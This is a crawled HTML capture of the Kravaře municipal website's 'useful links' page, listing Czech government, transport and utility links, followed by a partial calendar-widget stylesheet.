

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kravarecl.cz/stranka.php?idStranky=40
body_size: 8237
content:
<!DOCTYPE html>
<html lang="en">
  <head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>Obec Kravaře, okres Česká Lípa | U nás je taky hezky</title>
  <meta name="description" content="Oficiální stránky obce Kravaře, informace pro občany i návštěvníky obce" />
  <meta name="keywords" content="Kravaře v čechách, Sezímky, Janovice, Rané, koupaliště, Rychta" />
	<meta name="robots" content="index,follow">
  <!-- Favicons -->
<link rel="shortcut icon" href="favicon.ico">
<link rel="icon" href="/favicon.ico">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Muli:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="/assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="/assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="/assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="/assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="/assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="/assets/vendor/aos/aos.css" rel="stylesheet">

  <!-- Template Main CSS File -->
    <link href="/assets/css/style.css?a=19" rel="stylesheet">
  
 <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1813526-17', 'auto');
  ga('send', 'pageview');

</script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>

  <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">
        <i class="icofont-envelope"></i><a href="mailto:sekretariat@kravarecl.cz" rel="noopener noreferrer" aria-label="Email na sekretariát">sekretariat@kravarecl.cz</a>
        <i class="icofont-phone"></i> +420 487 868 220 
		<i style="padding-left: 20px;margin-left: 20px;border-left: 1px solid #e9e9e9;"></i>OFICIÁLNÍ STRÁNKY OBCE
		<i style="padding-left: 20px;margin-left: 20px;border-left: 1px solid #e9e9e9;"></i>﻿Dnes je <script language="JavaScript"><!--
			now = new Date();
			dName = now.getDay() + 1;
			if(dName==1) Day = "neděle, ";
			if(dName==2) Day = "pondělí, ";
			if(dName==3) Day = "úterý, ";
			if(dName==4) Day = "středa, ";
			if(dName==5) Day = "čtvrtek, ";
			if(dName==6) Day = "pátek, ";
			if(dName==7) Day = "sobota, ";
			document.write(Day);
			// --></script><script
			language="JavaScript"><!--
			  
			var bVer = parseFloat(navigator.appVersion);
			  
			// If browser version is greater than 4 then display the date.
			  
			if (bVer>=4){
			  
			window.name = "HOMEPAGE"
			  
			var now = new Date()
			var tempDate = now.getMonth()
			var Month=""
			var Day=""
			   
			if (tempDate == 0) {Month = " leden"};
			if (tempDate == 1) {Month = " únor"};
			if (tempDate == 2) {Month = " březen"};
			if (tempDate == 3) {Month = " duben"};
			if (tempDate == 4) {Month = " květen"};
			if (tempDate == 5) {Month = " červen"};
			if (tempDate == 6) {Month = " červenec"};
			if (tempDate == 7) {Month = " srpen"};
			if (tempDate == 8) {Month = " září"};
			if (tempDate == 9) {Month = " říjen"};
			if (tempDate == 10) {Month = " listopad"};
			if (tempDate == 11) {Month = " prosinec"};
			  
			document.write(now.getDate()+".<space><space>"+Month)
			}
			  
			// --></script> <script language="JavaScript"><!--
			dnes = new Date();
			mesiac = dnes.getMonth()+1;
			rok = dnes.getFullYear();
			den = dnes.getDate();
			kalendar1 = new Array(
			"Nový rok",
			"Karina",
			"Radmila",
			"Diana",
			"Dalimil",
			"Tři králové",
			"Vilma",
			"Čestmír",
			"Vladan",
			"Břetislav",
			"Bohdana",
			"Pravoslav",
			"Edita",
			"Radovan",
			"Alice",
			"Ctirad",
			"Drahoslav",
			"Vladislav",
			"Doubravka",
			"Ilona",
			"Běla",
			"Slavomír",
			"Zdeněk",
			"Milena",
			"Miloš",
			"Zora",
			"Ingrid",
			"Otýlie",
			"Zdislava",
			"Robin",
			"Marika",
			"Hynek",
			"Nela",
			"Blažej",
			"Jarmila",
			"Dobromila",
			"Vanda",
			"Veronika",
			"Milada",
			"Apolena",
			"Mojmír",
			"Božena",
			"Slavěna",
			"Věnceslav",
			"Valentýn",
			"Jiřina",
			"Ljuba",
			"Miloslava",
			"Gizela",
			"Patrik",
			"Oldřich",
			"Lenka",
			"Petr",
			"Svatopluk",
			"Matěj",
			"Liliana",
			"Dorota",
			"Alexandr",
			"Lumír",
			"29.2.",
			"Bedřich",
			"Anežka",
			"Kamil",
			"Stela",
			"Kazimír",
			"Miroslav",
			"Tomáš",
			"Gabriela",
			"Františka",
			"Viktorie",
			"Anděla",
			"Řehoř",
			"Růžena",
			"Rút",
			"Ida",
			"Elena",
			"Vlastimil",
			"Eduard",
			"Josef",
			"Světlana",
			"Radek",
			"Leona",
			"Ivona",
			"Gabriel",
			"Marián",
			"Emanuel",
			"Dita",
			"Soňa",
			"Taťána",
			"Arnošt",
			"Kvído",
			"Hugo",
			"Erika",
			"Richard",
			"Ivana",
			"Miroslava",
			"Vendula",
			"Heřman",
			"Emanuel",
			"Dušan",
			"Darja",
			"Izabela",
			"Julius",
			"Aleš",
			"Vincenc",
			"Anastázie",
			"Irena",
			"Rudolf",
			"Valerie",
			"Rostislav",
			"Marcela",
			"Alexandra",
			"Evženie",
			"Vojtěch",
			"Jiří",
			"Marek",
			"Oto",
			"Jaroslav",
			"Vlastislav",
			"Robert",
			"Blahoslav",
			"Svátek práce",
			"Zikmund",
			"Alexej",
			"Květoslav",
			"Květnové povstání",
			"Radoslav",
			"Stanislav",
			"Den osvobození",
			"Ctibor",
			"Blažena",
			"Svatava",
			"Pankrác",
			"Servác",
			"Bonifác",
			"Žofie",
			"Přemysl",
			"Aneta",
			"Nataša",
			"Ivo",
			"Zbyšek",
			"Monika",
			"Emil",
			"Vladimír",
			"Jana",
			"Viola",
			"Filip",
			"Valdemar",
			"Vilém",
			"Maxmilián",
			"Ferdinand",
			"Kamila",
			"Laura",
			"Jarmil",
			"Tamara",
			"Dalibor",
			"Dobroslav",
			"Norbert",
			"Iveta",
			"Medard",
			"Stanislava",
			"Gita",
			"Bruno",
			"Antonie",
			"Antonín",
			"Roland",
			"Vít",
			"Zbyněk",
			"Adolf",
			"Milan",
			"Leoš",
			"Květa",
			"Alois",
			"Pavla",
			"Zdeňka",
			"Jan",
			"Ivan",
			"Adriana",
			"Ladislav",
			"Lubomír",
			"Petr a Pavel",
			"Šárka",
			"Jaroslava",
			"Patricie",
			"Radomír",
			"Prokop",
			"Cyril a Metoděj",
			"Mistr Jan Hus (1415)",
			"Bohuslava",
			"Nora",
			"Drahoslava",
			"Libuše",
			"Olga",
			"Bořek",
			"Markéta",
			"Karolína",
			"Jindřich",
			"Luboš",
			"Martina",
			"Drahomíra",
			"Čeňek",
			"Ilja",
			"Vítězslav",
			"Magdaléna",
			"Libor",
			"Kristýna",
			"Jakub",
			"Anna",
			"Věroslav",
			"Viktor",
			"Marta",
			"Bořivoj",
			"Ignác",
			"Oskar",
			"Gustav",
			"Miluše",
			"Dominik",
			"Kristián",
			"Oldřiška",
			"Lada",
			"Soběslav",
			"Roman",
			"Vavřinec",
			"Zuzana",
			"Klára",
			"Alena",
			"Alan",
			"Hana",
			"Jáchym",
			"Petra",
			"Helena",
			"Ludvík",
			"Bernard",
			"Johana",
			"Bohuslav",
			"Sandra",
			"Bartoloměj",
			"Radim",
			"Luděk",
			"Otakar",
			"Augustýn",
			"Evelína",
			"Vladěna",
			"Pavlína",
			"Linda",
			"Adéla",
			"Bronislav",
			"Jindřiška",
			"Boris",
			"Boleslav",
			"Regína",
			"Mariana",
			"Daniela",
			"Irma",
			"Denisa",
			"Marie",
			"Lubor",
			"Radka",
			"Jolana",
			"Ludmila",
			"Naděžda",
			"Kryštof",
			"Zita",
			"Oleg",
			"Matouš",
			"Darina",
			"Berta",
			"Jaromír",
			"Zlata",
			"Andrea",
			"Jonáš",
			"Václav",
			"Michal",
			"Jeroným",
			"Igor",
			"Olivie",
			"Bohumil",
			"František",
			"Eliška",
			"Hanuš",
			"Justýna",
			"Věra",
			"Štefan",
			"Marina",
			"Andrej",
			"Marcel",
			"Renáta",
			"Agáta",
			"Tereza",
			"Havel",
			"Hedvika",
			"Lukáš",
			"Michaela",
			"Vendelín",
			"Brigita",
			"Sabina",
			"Teodor",
			"Nina",
			"Beáta",
			"Erik",
			"Šarlota",
			"Státní svátek",
			"Silvie",
			"Tadeáš",
			"Štěpánka",
			"Felix",
			"Památka zesnulých",
			"Hubert",
			"Karel",
			"Miriam",
			"Liběna",
			"Saskie",
			"Bohumír",
			"Bohdan",
			"Evžen",
			"Martin",
			"Benedikt",
			"Tibor",
			"Sáva",
			"Leopold",
			"Otmar",
			"Mahulena",
			"Romana",
			"Alžběta",
			"Nikola",
			"Albert",
			"Cecílie",
			"Klement",
			"Emílie",
			"Kateřina",
			"Artur",
			"Xenie",
			"René",
			"Zina",
			"Ondřej",
			"Iva",
			"Blanka",
			"Svatoslav",
			"Barbora",
			"Jitka",
			"Mikuláš",
			"Ambrož",
			"Květoslava",
			"Vratislav",
			"Julie",
			"Dana",
			"Simona",
			"Lucie",
			"Lýdie",
			"Radana",
			"Albína",
			"Daniel",
			"Miloslav",
			"Ester",
			"Dagmar",
			"Natálie",
			"Šimon",
			"Vlasta",
			"Adam a Eva",
			"Boží hod",
			"Štěpán",
			"Žaneta",
			"Bohumila",
			"Judita",
			"David",
			"Silvestr");
			dniVMesiaci = new Array(31,29,31,30,31,30,31,31,30,31,30,31);
			kalendarIndex = 0;
			for(i=0;i<(mesiac-1);i++) kalendarIndex+= dniVMesiaci[i];
			kalendarIndex+= (den-1);
			if((kalendarIndex - 365) >= 0 )
			document.write(rok + ", Svátek má " +kalendar1[kalendarIndex-255],", zítra " +kalendar1[kalendarIndex-254]);
			else
			document.write(rok + ", Svátek má " +kalendar1[kalendarIndex],", zítra " +kalendar1[kalendarIndex+1]);
			// --></script>      </div>

    </div>
  </section>

  <!-- ======= Header ======= -->
  <header id="header">
    <div class="container d-flex">

      <div class="logo mr-auto">
        <h1 class="text-light"><a href="https://kravarecl.cz"><img src="/assets/img/znak.jpg"  height="90" alt="Znak obce Kravaře">&nbsp;&nbsp;<span class = 'kravareUloga'>Obec Kravaře</span></a></h1>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!-- <a href="index.html"><img src="assets/img/logo.png" alt="" class="img-fluid"></a>-->
      </div>

      <nav class="nav-menu d-none d-lg-block">
        <ul>
          	<li class=""><a href="https://kravarecl.cz/index.php">Domů</a></li>
          	<li class="drop-down"><a href="stranka.php?idStranky=38">Obec</a>
				<ul>
					<li class="drop-down"><a href="#">O obci</a>
						<ul>
							<li><a href="stranka.php?idStranky=20">Historie obce</a></li>
							<li><a href="stranka.php?idStranky=24">Kultura</a></li>
							<li><a href="stranka.php?idStranky=25">Publikace</a></li>
							<li><a href="stranka.php?idStranky=12">Kostel Narození Panny Marie</a></li>
							<li><a href="stranka.php?idStranky=10">Liščí stezka</a></li>
							<li><a href="stranka.php?idStranky=37">Ronov</a></li>
							<li><a href="stranka.php?idStranky=36">Obec v minulosti</a></li>
							<li><a href="https://www.muzeumcl.cz/pobocky/visecka-rychta-v-kravarich" trarget = "blank">Vísecká rychta</a></li>
							<li><a href="stranka.php?idStranky=26">Pro turisty</a>
						</ul>
					</li>
					<li><a href="infocentrum.php">Infocentrum</a></li>
                    <li><a href="stranka.php?idStranky=31" target="_blank">Sběrné místo</a></li>
					<li><a href="https://skolakravare.cz/" target="_blank">Základní škola</a></li>
					<li><a href="stranka.php?idStranky=21">Mateřská škola</a></li>
					<li><a href="stranka.php?idStranky=19">JSDHO Kravaře</a></li>
					<li><a href="stranka.php?idStranky=39">Koupaliště Kravaře</a></li>
					<li><a href="stranka.php?idStranky=22">Centrum zdraví</a></li>
					<li><a href="stranka.php?idStranky=32">Obecní knihovna</a></li>
					<li><a href="stranka.php?idStranky=27">FK Kravaře, z.s.</a></li>
					<li><a href="stranka.php?idStranky=7">Sběrné dvory</a></li>
					<li><a href="prirustky.php">Kravařské přírůstky</a></li>
					<li><a href="opustili.php">Opustili nás</a></li>
					
					<li><a href="stranka.php?idStranky=23">Sociální služby</a></li>
					
					
					
				</ul>		  
		  </li>
          <li class="drop-down "><a href="urad.php">Úřad</a>
				<ul>
					<li><a href="uredniDeska.php">Úřední deska</a></li>
					<li><a href="urad.php?s=1">Kontaktní údaje</a></li>
					<li><a href="urad.php?s=2">Organizační struktura</a></li>
					<li><a href="urad.php?s=3">Povinné informace</a></li>
					<li><a href="stranka.php?idStranky=5">Veřejné zakázky</a></li>
					<li><a href="stranka.php?idStranky=35">Obecní lesy</a></li>
					<li><a href="https://kravarecl.cz/GDPR/Prohlaseni_o_pristupnost_Kravare.docx">Prohlášení o přístupnosti</a></li>
					<li><a href="stranka.php?idStranky=16">Koncepční dokument</a></li>
					<li><a href="stranka.php?idStranky=28">Nařízení EU</a></li>
					<li><a href="stranka.php?idStranky=29">Zákon Č. 106/1999</a></li>
					<li><a href="stranka.php?idStranky=30">Trvalý pobyt</a></li>
					<li><a href="stranka.php?idStranky=40">Užitečné odkazy</a></li>
					
				</ul>		  
		  </li>
          <!--<li class=""><a href="aktuality.php">Aktuality</a></li>-->
          <li class=""><a href="infocentrum.php"><img src="https://kravarecl.cz/images/infocentrum.jpg" alt="Infocentrum Kravaře">&nbsp;Infocentrum</a></li>
          <li class=""><a href="uredniDeska.php">Úřední deska</a></li>

          <!--<li class=""><a href="eshop.php">Eshop</a></li>-->
		  <li class=""><a href="urad.php?s=1">Kontakt</a></li>
			<li>
            	<a href="https://www.facebook.com/ObecKravareCL" class="facebook" target = "_blank" rel="noopener noreferrer"
   aria-label="Facebook obce Kravaře">
            		<i class="icofont-facebook" style = "color: white;background: #3a5898;font-size:20px;"></i>
                </a>
            </li>
        </ul>
      </nav><!-- .nav-menu -->

    </div>
</header><!-- End Header -->
    <!-- ======= Breadcrumbs ======= -->
    <section id="breadcrumbs" class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Užitečné odkazy</h2>
          <ol>
            <li><a href="index.php">Domů</a></li>
            <li>Užitečné odkazy</li>
          </ol>
        </div>

      </div>
    </section>
	
<!-- End Breadcrumbs 1-->
<style>
.okraj {
	margin-left: 20px;
	margin-right: 0px;
	overflow: hidden;
}
.okraj img {
/*  width: 100%;*/
}
img {padding:8px;}
@media (max-width: 576px) {
  /* Pro responsivitu obrazku z editoru */

img ,
video,
iframe{
  max-inline-size: 100%;
  block-size: auto;

  }
}
		
</style>
	<main id="main">
    <!-- ======= Blog Section ======= -->
    <section id="blog" class="blog">
      <div class="container">
        <div class="row">
          <div class="col-lg-8 entries">

<div class='row'><div class='okraj' data-aos='fade-up'><h2>Užitečné odkazy</h2>
<p><strong>Město České Lípa</strong>: <a href="http://www.mucl.cz/" target="_blank">http://www.mucl.cz/</a></p>
<p>elektronické objednání k vyřízení záležitostí dopravně správních agend, občanských průkazů a cestovních dokladů na <strong>MěÚ v České Lípě</strong>:</p>
<p><a href="http://www.mucl.cz/cz/urad-a-samosprava/objednani-web-a-sms/" target="_blank">http://www.mucl.cz/cz/urad-a-samosprava/objednani-web-a-sms/</a><a href="http://www.mucl.cz/cz/urad-a-samosprava/objednani-web-a-sms/"><br /><br /></a></p>
<p><strong>Liberecký kraj</strong>: <a href="http://www.kraj-lbc.cz/" target="_blank">http://www.kraj-lbc.cz/</a></p>
<p><strong>Informace k volbám</strong>: <a href="http://volby.cz/" target="_blank">http://volby.cz/</a></p>
<p><strong>Sbírka zákonů a mezinárodních smluv</strong>: <a href="http://aplikace.mvcr.cz/sbirka-zakonu/" target="_blank">http://aplikace.mvcr.cz/sbirka-zakonu/</a></p>
<p> </p>
<p><strong>Řešení různých životních situací:</strong></p>
<p>Vydávání občanských průkazů a cestovních pasů: <a href="http://www.mvcr.cz/clanek/osobni-doklady.aspx" target="_blank">http://www.mvcr.cz/clanek/osobni-doklady.aspx</a></p>
<p>Přihlášení k trvalému pobytu: <a href="http://portal.gov.cz/portal/obcan/situace/101/109/3929.html#obsah" target="_blank">http://portal.gov.cz/portal/obcan/situace/101/109/3929.html#obsah</a></p>
<ul>
<li>"Stěhuji se, kam změnu (ne)hlásit?": <a href="http://www.szrcr.cz/akce" target="_blank">http://www.szrcr.cz/akce</a></li>
</ul>
<p>CzechPoint - výpisy z veřejného registru: <a href="http://www.czechpoint.cz/web/?q=node/23" target="_blank">http://www.czechpoint.cz/web/?q=node/23</a></p>
<ul>
<li>poskytované služby CzechPoint na OÚ Jestřebí a jejich ceník naleznete <a href="https://jestrebi.eu/cenik-sluzeb/" target="_blank">zde</a></li>
</ul>
<p> </p>
<p><strong>Autobusové a vlakové jízdní řády</strong></p>
<p>Autobusové a vlakové spojení můžete vyhledat na stránkách informačního dopravního systému (<strong>IDOS</strong>). Stačí do formuláře vyplnit odkud, kam a v kolik hodin budete cestovat. <br />Odkaz na zmiňované webové stránky naleznete <a href="http://jizdnirady.idnes.cz/vlakyautobusymhdvse/spojeni/" target="_blank">zde</a>.</p>
<p><strong>Severočeské vodovody a kanalizace, a.s.Přítkovská 1689, 415 50 Teplice</strong></p>
<ul>
<li><strong>web</strong>: <a href="https://www.scvk.cz/" target="_blank">www.scvk.cz</a> e-mail: <a href="mailto:info@scvk.cz">info@scvk.cz</a>  zákaznická linka</li>
<li><strong>PORUCHY</strong>: 601 267 267 / 840 111 111</li>
</ul>
<p><strong>Odstávky elektřiny</strong> / ČEZ Distribuce<br /><a href="http://www.cezdistribuce.cz/cs/pro-zakazniky/odstavky.html" target="_blank">http://www.cezdistribuce.cz/cs/pro-zakazniky/odstavky.html</a></p>
<p> </p></div></div>
			<div class='row portfolio-container' data-aos='fade-up'>	
				 
			</div>			
							<div  data-aos='fade-up'><hr><br></div>          </div>
	<!-- End blog entries list -->

          <div class="col-lg-4">
            <div class="sidebar" data-aos="fade-left">


			  <!-- Na co se těšíme-->
              <h3 class="sidebar-title">Na co se těšíme</h3>
              <div class="sidebar-item recent-posts">
<style>
.containerI {
  position: relative;
  width: 100%;
  overflow: hidden;
  padding-top: 100%; /* 16:9 Aspect Ratio */
}

.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  border: none;
}
</style>			  


                <div class='post-item clearfix'>
                  <a href='aktualityDetail.php?idUdalosti=5702'><img src='/administrace0812/2025/11/19/Nahled_Rozsviceni-vanocniho-stromu/stromek 2025.jpg' alt='Rozsvícení vánočního stromu'></a>
                  <h4><a href='aktualityDetail.php?idUdalosti=5702'>Rozsvícení vánočního stromu</a></h4>
                  <time datetime='2020-01-01'>30.11.2025<br>neděle</time>
                </div>
					
						
					

                <div class='post-item clearfix'>
                  <a href='aktualityDetail.php?idUdalosti=5692'><img src='/administrace0812/2025/11/12/Nahled_Adventni-koncert/Adventní koncert (002).jpg' alt='Adventní koncert'></a>
                  <h4><a href='aktualityDetail.php?idUdalosti=5692'>Adventní koncert</a></h4>
                  <time datetime='2020-01-01'>01.12.2025<br>pondělí</time>
                </div>
					
						
					

                <div class='post-item clearfix'>
                  <a href='aktualityDetail.php?idUdalosti=5690'><img src='/administrace0812/2025/11/12/Nahled_Mikulasska-nadilka/IMG-20251109-WA0001.jpg' alt='Mikulášská nadílka'></a>
                  <h4><a href='aktualityDetail.php?idUdalosti=5690'>Mikulášská nadílka</a></h4>
                  <time datetime='2020-01-01'>05.12.2025<br>pátek</time>
                </div>
					
						
					
			<br><br>
			<div class='containerI'> 
			  <iframe class='responsive-iframe' src='kalendar.php' scrolling = 'no' border = 'no'></iframe>
			</div>
			
			
			
              </div>
			  <!-- End Na co se těšíme-->


            </div><!-- End sidebar -->

          </div><!-- End blog sidebar -->

        </div>

      </div>
    </section><!-- End Blog Section -->

  </main><!-- End #main -->

  <!-- ======= Footer ======= -->
  <footer id="footer">

    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-3 col-md-6 footer-contact">
            <h3>Kontakt</h3>
            <p>
              Obecní úřad Kravaře <br>
              náměstí 166<br>
              47103 Kravaře <br><br>
              <strong>Telefon:</strong> +420 487 868 220<br>
              <strong>Email: </strong>sekretariat@kravarecl.cz<br>
			  <strong>Starosta:</strong> Robert Lůžek<br>
			  <strong>Zástupce:</strong> Ing. Vít Vomáčka MBA<br>
            </p>
          </div>

          <div class="col-lg-2 col-md-6 footer-links">
            <h4>Užitečné odkazy</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="index.php">Domů</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="infocentrum.php">Infocentrum</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="uredniDeska.php">Úřední deska</a></li>
              <!--<li><i class="bx bx-chevron-right"></i> <a href="webkamera.php">Webkamera</a></li>-->
              <li><i class="bx bx-chevron-right"></i> <a href="stranka.php?idStranky=31">Sběrné místo</a></li>
              <li>
                <div class="social-links">
                    <a href="https://www.facebook.com/InfocentrumKravarevCechach/" class="facebook" target = "_blank" aria-label="Facebook obce Kravaře"><i class="icofont-facebook" style = "color: white;"></i></a>
                </div>
                </li>
            </ul>
          </div>

          <div class="col-lg-3 col-md-6 footer-links">
            <h4>Důležité údaje</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a data-cc="c-settings" href="#">Nastavení cookie</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="https://kravarecl.cz/GDPR/Prohlaseni_o_pristupnost_Kravare.docx">Prohlášení o přístupnosti</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="#">Bankovní spoj.: 903300389/0800</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="#">IČO:00260657</a></li>
				<li id="toplist_cz-3" class="widgetcontainer clearfix">
					
				</li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 footer-newsletter" style ="color:#e9ecef;">
<!--            <h4>Zanechte nám svůj Email</h4>
            <p>Můžeme vás tak informovat o vybraných aktualitách
			</p>
            <form method='post' name = 'email'  id='email'>
              <input type="email" name="email" placeholder="Váš email" required>
			  <input type="submit"  name = 'odeslat' value="Odeslat">
			  <noscript><p>Vyplňte: <input name="robot" size="6" /></p></noscript>
					<script type="text/javascript">document.write('<input type="hidden" name="phone" value="řízečky' + 'mince" />');</script>
            </form>-->
</br>
<strong>Úřední hodiny</strong>:</br>
Pondělí a středa od 7-11:30 a 12-17</br>
Úterý a čtvrtek od 7-11:30 a 12-15</br>
Pátek od 7-11:30 a 12-13:30
          </div>

        </div>
      </div>
    </div>

<!--    <div class="container d-md-flex py-4">

		<a href="https://www.skolakravare.cz/">Základní škola</a>

      </div>-->
    </div>


  </footer><!-- End Footer -->

  <a href="#" class="back-to-top" aria-label="Nahoru"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="/assets/vendor/jquery/jquery.min.js"></script>
  <script src="/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="/assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="/assets/vendor/php-email-form/validate.js"></script>
  <script src="/assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="/assets/vendor/venobox/venobox.min.js"></script>
  <script src="/assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="/assets/vendor/owl.carousel/owl.carousel.min.js"></script>
  <script src="/assets/vendor/aos/aos.js"></script>

  <!-- Template Main JS File -->
  <script src="/assets/js/main.js"></script>
﻿<html>
    <head>    


<style>
/*pro znovuvyvolani panelu cookie*/
.cookiePanel {
	position: fixed;
	height: 80px;
	width: 80px;
	bottom: 20px;
	right: 20px;
	}
</style>

	</head>          
	<body>
<!--	<div class = 'cookiePanel'><a data-cc="c-settings" href="#"><img src = '/GDPR/otisk.png' height = '80px'></a></div>-->
	
	<script defer src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.2/dist/cookieconsent.js"></script>
    <script defer src="/GDPR/cookieconsent-init.js"></script>
	<link rel="stylesheet" href="/GDPR/cookieconsent.css">
    </body>
</html></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kravarecl.cz/kalendar.php
body_size: 1313
content:

<style>

.obalK a:link {
	text-decoration: none;
	color: white;
}
	.obalK a:visited {
	text-decoration: none;
	color: white;
}
	.obalK a:hover {
	text-decoration: none;
	color: #F60;
}
.obalK a:active {
	text-decoration: none;
	color: #FFF;
}

.obalK {
width:100%;	
/*background-color: #FF0;
border: thin solid #FFF;*/
text-align:center;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
float: right;
}
	#polickoK {
	width:13.1%;
padding-top: 3%;
    padding-bottom: 3%;
	background-color: #C90;
	border: thin solid #FFF;
	float:left;
}
	#polickoKzlute {
	width:13.1%;
padding-top: 3%;
    padding-bottom: 3%;
	background-color: #014279;
	border: thin solid #FFF;
	float:left;
	text-align: center;
}
	#polickoKsede {
	width:13.1%;
padding-top: 3%;
    padding-bottom: 3%;
	background-color: #999;
	border: thin solid #FFF;
	float:left;
	text-align: center;
}
	#polickoDen {
	width:13.1%;
padding-top: 3%;
    padding-bottom: 3%;
	background-color: #999;
	border: thin solid #FFF;
	float:left;
	text-align: center;
}
	#polickoPismo {
	width:13.1%;
padding-top: 3%;
    padding-bottom: 3%;
	background-color: #014279;
	border: thin solid #fff;
	float:left;
	text-align: center;
	color: #00F;
	text-decoration: underline;
}
.kruh{
width:13.1%;

-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
	#polickoTmave {
	width:13.1%;
padding-top: 3%;
    padding-bottom: 3%;
	background-color: #FA6210;
	border: thin solid #FFF;
	float:left;
	text-align: center;
}
	#polickoVinove {
	width:13.1%;
padding-top: 3%;
    padding-bottom: 3%;
	background-color: #603;
	border: thin solid #FFF;
	float:left;
	text-align: center;
}
	#polickoZavreno {
	width:13.1%;
padding-top: 3%;
    padding-bottom: 3%;
	background-color: #3f0;
	border: thin solid #FFF;
	float:left;
	text-align: center;
}
	#polickoOtevreno {
	width:13.1%;
padding-top: 3%;
    padding-bottom: 3%;
	background-color: #3F0;
	border: thin solid #FFF;
	float:left;
	text-align: center;
}
#lastK, #nextK {
	float:left;
	width: 25%;
	background-color: #CCC;
	text-align: center;
	text-decoration: none;
}
#stredK {
	float:left;
	width: 47%;
	background-color: #CCC;
	text-align: center;
	color: #333;
}
#nextK {
	float:left;
	width: 26%;
	background-color: #CCC;
	text-align: center;
}
#child{
    position: relative;
    width: 50%;
    padding-top: 100%;
/*    overflow-y: none;*/
}
#obsah{
	font-size: 10px;
	position: absolute;
	top: 50%;
	left: 100%;
